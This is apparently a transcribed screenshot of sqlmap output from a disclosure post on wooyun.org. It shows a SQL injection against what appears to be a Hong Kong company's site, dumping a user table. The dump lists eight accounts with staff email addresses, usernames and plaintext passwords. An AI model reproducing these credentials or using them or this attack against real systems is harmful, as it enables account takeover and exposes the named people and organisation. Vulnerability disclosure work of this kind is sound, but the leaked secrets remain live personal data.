 C:\WINDOWS\system32\cmd.exe
[20:09:11] [INFO] resumed: "email","varchar(255)"
[20:09:11] [INFO] fetching entries of column(s) 'email, user_login, user_name, user_password' for tab
atabase 'sapocatdb'
[20:09:11] [INFO] the SQL query used returns 8 entries
[20:09:11] [INFO] resumed: "helpdesk@source.com.hk","helpdesk@source.com.hk",...
[20:09:11] [INFO] resumed: "info@sapo.com.hk","admin","admin","Wtok2011"
[20:09:11] [INFO] resumed: "helpdesk@source.com.hk","sourceadmin","sourceadmi...
[20:09:11] [INFO] resumed: "Queenie@sapo.com.hk","Queenie","Queenie","Queenie...
[20:09:11] [INFO] resumed: "karine@sapo.com.hk","karine","karine","Karine6100"
[20:09:11] [INFO] resumed: "info@sapo.com.hk","super","super","Wtok2011"
[20:09:11] [INFO] resumed: "laiwah@sapo.com.hk","laiwah","laiwah","Sunny2014"
[20:09:11] [INFO] resumed: "magarrete@sapo.com.hk","margarette","margarette",...
[20:09:11] [INFO] analyzing table dump for possible password hashes
Database: sapocatdb
Table: usertable
[8 entries]
| user_login | user_name | user_password | email |
| helpdesk@source.com.hk | helpdesk@source.com.hk | 2008catalog | helpdesk@source.com.hk |
| admin | admin | Wtok2011 | info@sapo.com.hk |
| sourceadmin | sourceadmin | admin2008 | helpdesk@source.com.hk |
| Queenie | Queenie | Queenie6100 | Queenie@sapo.com.hk |
| karine | karine | Karine6100 | karine@sapo.com.hk |
| super | super | Wtok2011 | info@sapo.com.hk |
| laiwah | laiwah | Sunny2014 | laiwah@sapo.com.hk |
| margarette | margarette | Chitahm2014 | magarrete@sapo.com.hk |
[20:09:11] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (htt
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find pro
sentation inside corresponding output files.
[20:09:11] [INFO] table 'sapocatdb.usertable' dumped to CSV file 'C:\Users\??\.sqlmap\output\www.sapo
tdb\usertable.csv'
[20:09:11] [INFO] fetched data logged to text files under 'C:\Users\??\.sqlmap\output\www.sapo.com.hk
[*] shutting down at 20:09:11
D:\pentest\sqlmap>
微软拼音 半 :
www.wooyun.org